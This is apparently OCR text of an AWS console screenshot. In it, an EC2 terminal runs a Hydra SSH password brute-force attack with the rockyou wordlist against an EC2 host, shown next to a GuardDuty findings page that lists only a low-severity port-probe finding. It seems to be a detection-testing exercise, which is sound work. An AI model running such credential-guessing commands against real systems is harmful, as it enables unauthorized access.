 aws Services Search [Alt N. Virginia habui @ 5201-7270-5660
EC2
ubuntu@ip-10-192-11-210: ~
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
ubuntu@ip-10-192-11-210:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-169-219-1
23.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-03 04:03:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-169-219-123.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 ac
tive
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 ac
tive
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 a
ctive
[STATUS] 241.20 tries/min, 3618 tries in 00:15h, 14340784 to do in 990:56h, 16 a
ctive
[STATUS] 240.48 tries/min, 7455 tries in 00:31h, 14336947 to do in 993:38h, 16 a
ctive
GuardDuty
Summary
Findings
Usage
EC2 malware scans
Protection plans
S3 Protection
EKS Protection
Runtime Monitoring
Malware Protection for EC2
Malware Protection for S3 New
RDS Protection
Lambda Protection
Accounts
Settings
Lists
What's New
Partners
New feature: Amazon GuardDuty Runtime M scalation
GuardDuty Runtime Monitoring has added two onitored resource, and privilege escalation where a process
suspiciously elevates its privileges to root. Lea
GuardDuty > Findings
Showing 1 of 1 High (0) Medium (0) Low (1)
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Filter finding status Filter by attribute
Current Add filter criteria
Severity Title Resource Last seen
Low Recon:EC2/PortProbeUnprotectedPort Instance: i-04d8fa1333a3a649f 6 days ag
CloudShell Feedback © 2024, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences